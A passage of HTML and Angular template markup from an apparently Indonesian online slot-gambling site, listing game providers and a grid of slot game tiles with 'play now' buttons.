                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> One Game</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/bgaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BGAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/gmw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> GMW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/uu" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> UU Slot</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/i8" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> i8</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pegasus" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PEGASUS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/btg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BTG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kingmidas" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KINGMIDAS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/smartsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SMARTSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/toptrend-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> TOPTREND GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/liteplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LITEPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/mancalagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MANCALA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/evoplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EVOPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sbo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SBO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/568win" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 568 WIN</div>
              </a>
                          </div>

           
      </div>

    <div class="right"><button class="next-btn btn" id="right-button"><i class="icon-keyboard_arrow_right"></i></button></div>
    </div>

  </div>
 
</div>
<div class="container sub-games">
      <div class="">
  <!--game category dynamic-->

  <div class="g_category-nav fixed nav nav-pills nav-fill clearfix">
    <div class="nav-item search_filter">
      <span class="srch_icon"><i class="icon-magnifier"></i></span>
      <input type="text" matInput placeholder="Cari Pesan Disini" [(ngModel)]="filterInput" maxlength="255"
        class="search" (change)="search($event)" i18n-placeholder="@Search">
      <button matSuffix class="btn srch_button" (click)="clearSearch($event)"><i class="icon-x-square"></i></button>
    </div>

    <div class="nav-item" data-filter="ALL">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.All}"
        i18n="@ALL">
        SEMUA      </a>
    </div>
    <div class="nav-item" data-filter="TOP">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.Top}"
        i18n="@TOP">
        TOP      </a>
    </div>
        <div class="nav-item" data-filter="NEW">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty==FilterType.New}" i18n="@NEW">
        BARU      </a>
    </div>
    <div class="nav-item" _MORE>
      <a class="navlink" href="javascript:void(0);"
        [ngClass]="{'active': filterProperty== FilterType.More || (filterProperty && filterProperty!=FilterType.Top && filterProperty!=FilterType.New  && filterProperty!=FilterType.All) }">
        LEBIH        
      </a>
    </div>


  </div>
  <div class="g_category-nav nav nav-pills nav-fill hide" _MORE>
      </div>
  <br />

  
  <div class="flex-row flex-wrap games joker-gaming">

            <div class="game-box text-center" data-jpid=""
      data-title="Sizzling Hot" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0c986036ee66181587c64e3e0c1126fb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sizzling Hot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lightning God" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fed509b2cf4095626fbeccb5d0e8cf14.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lightning God</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Caishen Riches" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8cbe110ad491c1a33e977e06fb48be8d.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Caishen Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Queen" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b1c38cd13535f38c2ad2bac5e5d036fa.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Queen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Santa Surprise" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0306579adc61c3dee166cc4d46c5aa72.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Santa Surprise</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zhao Cai Jin Bao" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/90775a3ae76e7f93aa2e757fb35e5a6c.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zhao Cai Jin Bao</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Power Flame" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e76b2c483ae7702562694d9dcdc12c0d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Power Flame</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Roma" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1c3f853975f44770350dbf35b276e800.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Roma</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ancient Egypt" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/abdb9e81d2da937bd6e1e9219fedfa8c.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ancient Egypt</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Beanstalk" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bb6d01108fcfc7d50290ed6baa23db0d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Beanstalk</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Huga" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3cdd18e64b1f413f48af9df3d25915e7.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Huga</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="MoneyBangBang" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d5a209e0e422c4e8513c45e52e3b7a00.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">MoneyBangBang</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pan Jin Lian" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9c38e7ede55985872cf281d1e7938029.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pan Jin Lian</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Great Blue" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fac5e634a29b5aeffc969b64198fe1c7.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Great Blue</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Safari Heat" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/46d985feafa36252d2535c40afddd27a.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Safari Heat</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky God" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/229190e6bc968e383386b629f357dcb2.webp?v=0.8" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky God</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="African" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/eccdea17c6a4c4cbd500ea1313ade77b.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">African</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Happy Party" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/55c6628afe3aba3f94eb869d33503614.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Happy Party</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Thunder God" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bbb9c47816dc86d1ed913d042fec901f.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Thunder God</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky God Progressive 2" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7f70a2556f9bf2ef8d78b023159b11fc.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky God Progressive 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky God Progressive" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4a4f2bf841f0d0710396b776ddd5a626.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky God Progressive</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book Of Thermopylae" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2382b00ee9e9da9f968864acbcaaa4ae.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book Of Thermopylae</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gods Of Asgard" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/92537447d7cb9447ae1d9caabcda7605.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gods Of Asgard</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Christmas Fortune" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/69052f38e06582c0b6163eb8885db890.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Christmas Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jiang Shi Night" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f1d262bf8ac7f8b7fa7a1ab2a453ade8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jiang Shi Night</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Super Fortune Crown" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2ce0ffa9c50a70d67604b8e3f1a4750e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Super Fortune Crown</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Moon Goddess" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/28deb3a43a3198691c1abd3ec81885a2.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Moon Goddess</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Maya Ways" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/258a0f7e93f2f973c149ef0d314b9e6a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Maya Ways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Super Seven Seas" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d53adbd2c3afddf28a984de0f5890991.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Super Seven Seas</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dragon Ball" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3873bea789de4289c73ce27f9a3da025.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dragon Ball</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
